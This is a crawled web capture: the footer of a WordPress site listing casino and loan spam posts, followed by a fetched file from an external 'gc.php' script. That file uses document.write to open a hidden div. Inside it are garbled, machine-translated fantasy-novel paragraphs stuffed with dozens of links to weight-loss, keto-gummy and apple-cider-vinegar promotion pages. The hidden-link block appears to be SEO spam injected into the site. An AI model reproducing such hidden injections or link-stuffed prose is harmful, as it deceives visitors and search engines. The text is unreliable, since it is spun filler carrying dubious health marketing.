				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/r7-casino-bolshoj-katalog-igr-v-kazino-demo-3/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://amiraspastgeorge.com/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://indotech.it.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://indotech.it.com/labe-bonus-sto-dragonia-casino-paixe-kazino-online-apo-to-spiti-sou/">Λαβή bonus στο Dragonia Casino &#8211; Παίξε καζίνο online από το σπίτι σου!</a></li>
<li><a href="https://indotech.it.com/profitez-dun-bonus-sans-depot-exclusif-chez-westace-casino-jouez-des-maintenant-en-ligne-en-france/">Profitez d&#8217;un bonus sans dépôt exclusif chez Westace Casino &#8211; Jouez dès maintenant en ligne en France!</a></li>
<li><a href="https://indotech.it.com/igrayte-v-pinko-sloty-v-onlayn-kazino-dlya-igrokov-iz-rossii/">Играйте в Пинко слоты в онлайн казино для игроков из России</a></li>
<li><a href="https://indotech.it.com/decouvrez-big-bass-splash-1000-le-jeu-de-casino-en-ligne-incontournable-en-france/">Découvrez Big Bass Splash 1000, le jeu de casino en ligne incontournable en France</a></li>
<li><a href="https://indotech.it.com/jouez-au-casino-en-ligne-avec-skrill-en-toute-securite-meilleurs-sites-francais/">Jouez au Casino en Ligne avec Skrill en Toute Sécurité &#8211; Meilleurs Sites Français</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://indotech.it.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://indotech.it.com/2026/01/'>January 2026</a></li>
	<li><a href='https://indotech.it.com/2025/12/'>December 2025</a></li>
	<li><a href='https://indotech.it.com/2025/11/'>November 2025</a></li>
	<li><a href='https://indotech.it.com/2025/10/'>October 2025</a></li>
	<li><a href='https://indotech.it.com/2025/09/'>September 2025</a></li>
	<li><a href='https://indotech.it.com/2025/08/'>August 2025</a></li>
	<li><a href='https://indotech.it.com/2025/07/'>July 2025</a></li>
	<li><a href='https://indotech.it.com/2025/06/'>June 2025</a></li>
	<li><a href='https://indotech.it.com/2025/05/'>May 2025</a></li>
	<li><a href='https://indotech.it.com/2025/04/'>April 2025</a></li>
	<li><a href='https://indotech.it.com/2025/03/'>March 2025</a></li>
	<li><a href='https://indotech.it.com/2025/02/'>February 2025</a></li>
	<li><a href='https://indotech.it.com/2025/01/'>January 2025</a></li>
	<li><a href='https://indotech.it.com/2024/12/'>December 2024</a></li>
	<li><a href='https://indotech.it.com/2024/11/'>November 2024</a></li>
	<li><a href='https://indotech.it.com/2024/10/'>October 2024</a></li>
	<li><a href='https://indotech.it.com/2024/09/'>September 2024</a></li>
	<li><a href='https://indotech.it.com/2024/08/'>August 2024</a></li>
	<li><a href='https://indotech.it.com/2024/07/'>July 2024</a></li>
	<li><a href='https://indotech.it.com/2024/06/'>June 2024</a></li>
	<li><a href='https://indotech.it.com/2024/05/'>May 2024</a></li>
	<li><a href='https://indotech.it.com/2024/04/'>April 2024</a></li>
	<li><a href='https://indotech.it.com/2024/01/'>January 2024</a></li>
	<li><a href='https://indotech.it.com/2022/12/'>December 2022</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-81"><a href="https://indotech.it.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://indotech.it.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://indotech.it.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://indotech.it.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://indotech.it.com/category/10000-wa2/">10000_wa2</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://indotech.it.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://indotech.it.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://indotech.it.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://indotech.it.com/category/10050-wa/">10050_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://indotech.it.com/category/10060-wa/">10060_wa</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://indotech.it.com/category/10065-wa/">10065_wa</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://indotech.it.com/category/10100-wa/">10100_wa</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://indotech.it.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://indotech.it.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://indotech.it.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://indotech.it.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://indotech.it.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://indotech.it.com/category/10210-wa/">10210_wa</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://indotech.it.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://indotech.it.com/category/10250-wa/">10250_wa</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://indotech.it.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://indotech.it.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://indotech.it.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://indotech.it.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://indotech.it.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://indotech.it.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://indotech.it.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://indotech.it.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://indotech.it.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://indotech.it.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://indotech.it.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://indotech.it.com/category/10710-wa/">10710_wa</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://indotech.it.com/category/10985-wa/">10985_wa</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://indotech.it.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://indotech.it.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://indotech.it.com/category/9030-wa/">9030_wa</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://indotech.it.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://indotech.it.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://indotech.it.com/category/9600-wa/">9600_wa</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://indotech.it.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://indotech.it.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://indotech.it.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://indotech.it.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://indotech.it.com/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://indotech.it.com/category/banda/" title="Banda">Banda</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://indotech.it.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://indotech.it.com/category/business-entrepreneurs/" title="Business, Entrepreneurs">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://indotech.it.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://indotech.it.com/category/casinomhub/">casinomhub</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://indotech.it.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://indotech.it.com/category/health-fitness-fitness-equipment/" title="Health &amp; Fitness, Fitness Equipment">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://indotech.it.com/category/health-fitness-weight-loss/" title="Health &amp; Fitness, Weight Loss">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://indotech.it.com/category/home-family-hobbies/" title="Home &amp; Family, Hobbies">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://indotech.it.com/category/home-family-home-security/" title="Home &amp; Family, Home Security">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://indotech.it.com/category/home-family-pets/" title="Home &amp; Family, Pets">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://indotech.it.com/category/internet-business-audio-video-streaming/" title="Internet Business, Audio-Video Streaming">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://indotech.it.com/category/internet-business-blogging/" title="Internet Business, Blogging">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://indotech.it.com/category/internet-business-ecommerce/" title="Internet Business, Ecommerce">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://indotech.it.com/category/internet-business-ezine-publishing/" title="Internet Business, Ezine Publishing">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://indotech.it.com/category/new-post/">New Post</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://indotech.it.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://indotech.it.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://indotech.it.com/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://indotech.it.com/category/product-reviews-book-reviews/" title="Product Reviews, Book Reviews">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://indotech.it.com/category/product-reviews-music-reviews/" title="Product Reviews, Music Reviews">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://indotech.it.com/category/reference-education-language/" title="Reference &amp; Education, Language">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://indotech.it.com/category/self-improvement-time-management/" title="Self Improvement, Time Management">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indotech.it.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://indotech.it.com/category/mikrokredit/">Микрокредит</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://indotech.it.com/">Amira Resort and Spa</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<script src='https://amiraspastgeorge.com/wp-includes/js/comment-reply.min.js?ver=5.9.5' id='comment-reply-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=amiraspastgeorge.com
body_size: 20247
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Master, this disciple has <a href="https://desertgate.ae/AzjnvfLWkG/fda-9y4t6oa-vinegar-effectiveness-cider-the-debate-keto-gummies-results-real-and-approval-apple/">The Apple Cider Vinegar Keto Gummies Debate: FDA Approval, Effectiveness, and Real Results</a> no regrets.As <a href="https://desertgate.ae/Dee/for-xrh8lq2-expert-more-a-tips-you-slimmer-sculpted-/">10 Expert Tips for a Slimmer, More Sculpted You</a> she said, Under the gaze of her slightly raised <a href="https://desertgate.ae/VNwoEnDB/for-lose-exercises-best-guide---pounds-to-home-beginners-at-lr0/">2025 Guide: Best Exercises for Beginners to Lose 10 Pounds at Home</a> eyebrows, he raised his head and looked directly into her eyes, and then said It is your order for the disciple to copy the Qing rules, and I should copy the master who asked me to copy, but I don t think that last night I did something wrong.</p>
<p>As he said, he loosened the collar he was holding, and Tan Feng followed the sudden The strength of the release collapsed to the ground.The other party opened and closed his mouth <a href="https://desertgate.ae/klaJxX/kitchen-thriving-home--1qo-a-musthave-for-tools/">5 Must-Have Kitchen Tools for a Thriving Home</a> slightly but didn <a href="https://desertgate.ae/dAe/your-keep-wasting-7c6d3-kidneys-busted-healthy-kidney-avoid--myths-and-s-detox/">5 Kidney Detox Myths BUSTED: Keep Your Kidneys Healthy and Avoid Wasting 100s!</a> t make a sound, and in the <a href="https://desertgate.ae/FyxZhsfof/mounjaro-natural-for--weight-in--recipes-loss-7bl7d4hr-effective/">5 Natural Mounjaro Recipes for Effective Weight Loss in 2025</a> next moment, her figure leaped and appeared on the table.</p>
<p>The full text.Finally, the author has something to say I <a href="https://desertgate.ae/slSyjKGfw/--the-for-get-holiday-exercises-q0g-beat-effective-christmas-bulge-fit-to/">Beat the Holiday Bulge: 5 Effective Exercises to Get Fit for Christmas 2025</a> am finally done with the pigeons becoming fine Thanks to all the cuties who read the text Thanks I <a href="https://desertgate.ae/LlbAcrq/loss-for-festive-weight-bright-secrets-lakes-unlocking-ricki-6aro0j-a-this-you-shine-christmas/">Shine Bright This Christmas: Unlocking Ricki Lake’s Weight Loss Secrets for a Festive You</a> won t be so dove in the next book, <a href="https://desertgate.ae/schcA/-vegetarian-1skh-weight-protein-loss-breakfast-for-high-ideas/">6 High Protein Vegetarian Breakfast Ideas for Weight Loss</a> I want to save the manuscript <a href="https://desertgate.ae/VoivrrBsH/about-facts-on-belly-impact-its-cider-fat-apple-ii1-essential-vinegar--and/">7 Essential Facts About Apple Cider Vinegar and Its Impact on Belly Fat</a> If you like the next book The Deadly Enemy Reincarnated Through the Book , please bookmark it, I <a href="https://desertgate.ae/EXXdReidd/vinegar-busy-shed-qa7ny7s3-for-your-in-boost-recipes--cider--women-amp-apple-pounds-metabolism/">Boost Your Metabolism &amp; Shed Pounds: 5 Apple Cider Vinegar Recipes for Busy Women in 2025</a> will write the next book better than this one Thank you very much Introduction to After the Dead <a href="https://desertgate.ae/woXGKOPDvv/fat-revolution-lose-home--fitness-workers-reveal--at-6iu-to-belly-remote-workouts-home/">2025 Home Fitness Revolution: 4 Remote Workers Reveal Workouts to Lose Belly Fat at Home</a> Enemy Reincarnated Through the Book White <a href="https://desertgate.ae/SzuAOpnzQ/tea--delicious-unlock-for-your-self-weight-k6jsvi4l-loss-slimmer-elixirs--homemade/">Unlock Your Slimmer Self: 5 Delicious Homemade Weight Loss Tea Elixirs for 2025</a> cut black crazy male protagonist Wu Yu X fake villain soft female protagonist Xu Xi Xu Xi and Wu Yu are well known in the Taoist sect of cultivating immortals enemy.</p>
<p>After entering the room, <a href="https://desertgate.ae/hjAH/autumn--a-cider-soothing-apple-recipes--healthy-for-07vsh3-vinegar/">7 Soothing Apple Cider Vinegar Recipes for a Healthy Autumn 2025</a> several people sat around the table.She gestured to Su Yan er, and Yan er nodded to her master and led Su Ma er to the bottom of <a href="https://desertgate.ae/AesF/rapid--pounds-g1p0l-to-weight-week-you--in-need-know-loss-secret-to-the/">10 Pounds in 1 Week: The Secret to Rapid Weight Loss You Need to Know</a> the stage, so as not to be accidentally injured by the surrounding spiritual power.</p>
<p>The figure was not seen.However, wouldn t it be more irritating to Gu Jia to say this at this time Sure enough, Gu Jia increased the strength in his hands again, Su Ziyang, who was strangled by the neck, couldn t control his desire to survive, and was struggling subconsciously at this moment, with the whites of his eyes turned up, as if he would die in Gu Jia <a href="https://desertgate.ae/PIgxDPzKx/that-0q10-loss-recipes--weight-cider-holiday-guarantee-vinegar-apple/">5 Apple Cider Vinegar Recipes That Guarantee Holiday Weight Loss</a> s hands in the next moment.</p>
<p>Yu Liao, who was on the opposite side, frowned slightly and looked at Qin Su s cautious gaze, and said in a slightly puzzled and annoyed voice, Is this what a teacher is like in A Su s heart I didn t take it as a teacher A win or loss to <a href="https://desertgate.ae/PIeGyVFm/weight-i31r-loss-proven-navigating-realistic-strategies-during-and-perimenopause-goals/">Navigating Weight Loss During Perimenopause: Realistic Goals and Proven Strategies</a> threaten you, I.Trembling, the corners of his lips were pulled down and he said Lady later, you go with my junior sister, that is, the girl in red who has been taking you with me before, she and my junior brother will take you first.</p>
<p>She also looked curiously at the man in red behind the master, a little surprised at the other person s appearance.Yu Liao pretended <a href="https://desertgate.ae/zqDh/while-favorite-enjoying-weight--lose-secrets-1tb12bto-pizza-to-your/">2025 Secrets to Lose Weight While Enjoying Your Favorite Pizza</a> not to see the anger in his eyes, and asked again Then Master Su has seen a cloud of red blood mist It is a cloud of blood mist that is very similar to Gu Jia s demon hostility on the stage.</p>
<p>With her words, Su Niang felt relieved and stopped going back.The gift that Zun prepared could make him look forward to it.</p>
<p>After speaking, he replied again from the bottom of his heart The person Tan Su likes is the critical guardian of the human world among the three realms.Chen and Yu Liao on her knees.She raised her hand to grab Yu Liao s white skirt, but she seemed afraid that <a href="https://desertgate.ae/pMUsinHHfl/a--gomez-wy77p-slighter-selena-fall-healthier-tips-for/">5 Fall Tips for a Slighter, Healthier Selena Gomez</a> she would stain the white, so she retracted her hand back <a href="https://desertgate.ae/TzFyFptj/adele-kelly-loss-7s2l-weight-billy-a-gardell-transformations-and-clarkson-look-celebrity-at/">Celebrity Weight Loss Transformations: A Look at Billy Gardell, Kelly Clarkson, and Adele</a> <a href="https://desertgate.ae/CgLuzSeKV/label-weight-gummies-transform-keto-your-acv-5egp9la-with-loss-journey-platinum/">Transform Your Weight Loss Journey with Platinum Label Keto ACV Gummies</a> and forth and began to pinch the fabric on her knees, anxious tears like pearls strung together, snapping It started to fall with a click.</p>
<p>They, the Zeyang faction, are also the hosts of this hairpin conference.She had a somewhat inexplicable look on her face and finally said It s a scarlet monster.</p>
<p>The people from the Zeyang faction stood near the edge of the table, and Tan Su glanced <a href="https://desertgate.ae/BZjy/lessons-loss-chrissy-weight--key-from-metzs-transformation-guz6/">5 Key Lessons from Chrissy Metz's Weight Loss Transformation</a> casually, but he didn t see Su Mu.Puchi smiled and hugged the senior sister in front of him directly, this smile also suppressed the tears that were about to roll down.</p>
<p>In the end, I can only use one sentence If one day we really become opposites, I will formally bid <a href="https://desertgate.ae/AkNMsdDj/pack-veterans-us-reviews-acv-success--stories-dknu579e0-military-weight-keto-loss-gummies/">6-Pack Keto ACV Gummies Reviews: 10 US Military Veterans' Weight Loss Success Stories</a> farewell to the name Gu Jia.According to the degree of dissipation of this spirit power, as long as the second brother and the others raise their heads <a href="https://desertgate.ae/KZWxrslEx/ways-ym2ls0ibl-to-proven-for-health-their-lose-comprehensive-men-benefits--fast-unveiling-weight/">7 Proven Fast Ways to Lose Weight for Men: Unveiling Their Comprehensive Health Benefits</a> a little, they can see it.</p>
<p>Although it didn t hurt the foundation of the Qin family, it made them hard to guard against and felt troublesome so frequently.Yu Liao raised her chin slightly and signaled her to look outside Who is here Qin Su glanced sideways at his younger brother who was still babbling <a href="https://desertgate.ae/krGAU/keto-guide-unlock-metabolism-weight-with-a-to-loss-your-effective-activlife-gummies-v1z41zag/">Unlock Your Metabolism: A Guide to Effective Weight Loss with ActivLife Keto Gummies</a> on the bed, then walked out reluctantly, leaving <a href="https://desertgate.ae/buEU/muscle-delicious-d4128ch-and-recipes-gain-to-lose--weight/">3 Delicious Recipes to Lose Weight and Gain Muscle</a> the two of them alone.</p>
<p>The porcelain white medicine bottle sprinkled some brown medicine powder on <a href="https://desertgate.ae/oILGwY/resolutions-ultimate-new-8v9d91-belly-valentines-your-guide-crush-to-fat-losing-day-the-before-years/">Crush Your New Year's Resolutions: The Ultimate Guide to Losing Belly Fat Before Valentine’s Day</a> her fingertips.Sure enough, a mere girl can be defeated by him with a little effort.</p>
<p>Perhaps the opponents were out of moral considerations and didn t all come up to fight.Both of them have made great progress recently.Especially the second apprentice, Meng Xun, has grown up very fast since <a href="https://desertgate.ae/ywmBAYCdcM/acev-recipes-summer-weight-loss-soak-try-foot-for--to-j40tuo--detox/">5 AceV Foot Soak Recipes to Try for Summer 2025 Detox Weight Loss</a> the Hairpin Conference.</p>
<p>The fingers subconsciously tugged on the lower sleeve.Master, is it because <a href="https://desertgate.ae/SItm/cider--o20--weight-to-vinegar-recipes-fast-drink-in-lose-apple/">5 Apple Cider Vinegar Drink Recipes to Lose Weight Fast in 2025</a> you have <a href="https://desertgate.ae/EhbiaxMlZn/your-unlock-vitamins-top-potential-the-dive-a-s44dlp4-keto-deep-gummy-into-keto/">Unlock Your Keto Potential: A Deep Dive into the Top Keto Gummy Vitamins</a> something to tell me about the Hairpin Conference <a href="https://desertgate.ae/ECYdGxVH/s-for-gummies-acv-ultimate-urbanites-ke1n8uyj-keto-guide-busy/">2025s Ultimate Keto ACV Gummies Guide for Busy Urbanites</a> the day after tomorrow He said, poured her a cup of tea and put it in front of her, and handed over the candied haws on the table, and said with a chuckle They re gone, Master, let s eat.</p>
<p>A sense of innocence that is beautiful without knowing it.Chen <a href="https://desertgate.ae/HnllOWNuIe/yik20-unlock-loss-weight-teas-metabolism-this-detox-for--the-year-your-top/">Unlock Your Metabolism: The Top 5 Detox Teas for Weight Loss This Year</a> Xiwei closed her eyes and began to think back.</p>
<p>The two of them bypassed <a href="https://desertgate.ae/tlzGKwGCPi/apple--vinegar-recipes-w9xl3-for-metabolism-sustainable-unlock-your-cider-loss-weight/">Unlock Your Metabolism: 5 Apple Cider Vinegar Recipes for Sustainable Weight Loss</a> the stone cave, Yu Liao realized that what Tan Su said earlier was true, if someone who is not familiar with the entrance of this cave might <a href="https://desertgate.ae/dyeDTxiSGw/pdjtav0c-top-reclaim-losing-during-menopause-confidence-strategies-for-the-weight-your/">Reclaim Your Confidence: The Top Strategies for Losing Weight During Menopause</a> not be able to get out of this cave within the cave.In her sight, she saw Master angrily putting down the sleeve that had wiped her lips, and there was probably a little bit or two of blood on it.</p>
<p>I don t know if it means that he likes this sword very much.This sound not only attracted the servant girl <a href="https://desertgate.ae/czDFZs/unlock-your-metabolic-potential-j7hudjy-the-slim-dna-keto-acv-gummies-advantage/">Unlock Your Metabolic Potential: The Slim DNA Keto ACV Gummies Advantage</a> on the ground to look at her in surprise, Qin Su also hurriedly turned around amidst the sudden voice, he thought it was some murderer <a href="https://desertgate.ae/hznmAaCAt/reasons-weight-why-uncovering-behind-your-stagnation-loss-hidden-isnt-working-metformin-the-n2zmwmn8o/">Why Metformin Isn’t Working: Uncovering the Hidden Reasons Behind Your Weight Loss Stagnation</a> <a href="https://desertgate.ae/bTgXFSQnc/benefits-surprising-from--shark-hds1oi7fx-diet-pills-of-keto/">4 Surprising Benefits of Keto Diet Pills from Shark</a> who did something, but unexpectedly when he turned around, there <a href="https://desertgate.ae/LqXOQGHdpd/for-beat-effective-home--weight-the-winter-blues-loss--exercises-u7yi79-in/">Beat the Winter Blues: 5 Effective Home Exercises for Weight Loss in 2025</a> was a scene in front of him.</p>
<p>Gu Jia threw a piece of talisman paper on her body as he said.According to Xue Ji s thinking, the Mozun s order was probably for them to capture the cultivating woman.</p>
<p>After the unfinished words, there was a sigh, with some regret and self blame in it.Tan Su s eyes were lifted slightly, and she glanced at her younger brother Tan Su on the stage pretending to be worried.</p>
<p>He asked me to find a young man with a weak body, and then brought the young man to this Taoist temple today to obtain the elixir That s all, I didn t even know that <a href="https://desertgate.ae/lJqHDx/revolution-loss--survey-cider-on-vinegar-the-weight-adults-apple-results-overweight-1efb0my/">The Apple Cider Vinegar Weight Loss Revolution: 2025 Survey Results on Overweight Adults</a> I would be stopped by you.The master just looked in the direction of his younger brother.</p>
<p>Stop, I don t intend to fight with you, my master is in danger, who is guarding the mountain gate now Tan Su gritted his teeth and raised his sword to force his sword back.Yu Liao saw his flamboyant way of holding <a href="https://desertgate.ae/bCdfgYBihK/buzz-hype-keto-lo5x3hro-burn-actually-the-decoding-the-are-gummies-pro-worth/">Decoding the Buzz: Are Pro Burn Keto Gummies Actually Worth the Hype?</a> the sword, and said angrily Fancy, but it s useless in actual combat.</p>
<p>He lost the sense of composure he had at the beginning, and called out Master with a bit of grievance in his voice.People wanted to quickly push back to the senior brother, the two boys stayed because they were young, innocent and unable to withstand the nagging of the senior brother, but they didn t expect that this would still give the demons a chance.</p>
